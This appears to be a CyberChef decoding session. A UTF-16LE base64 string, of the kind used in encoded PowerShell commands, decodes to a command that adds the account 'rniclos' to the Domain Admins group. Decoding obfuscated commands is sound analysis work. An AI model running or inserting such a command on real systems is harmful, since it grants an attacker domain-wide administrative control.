 Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
Remove null bytes
Input
QQBkAGQALQBBAEQARwByAG8AdQBwAE0AZQBtAGIAZQByACAALQBJAGQAZQBuAHQAaQB0AHkAIAAiAEQAbwBtAGEAaQBuACA
AQQBkAG0AaQBuAHMAIgAgAC0ATQBlAG0AYgBlAHIAcwAgACIAcgBuAGkAYwBsAG8AcwAiAA==
ABC 168 1 Tr Raw Bytes LF
Output
Add-ADGroupMember -Identity "Domain Admins" -Members "rniclos"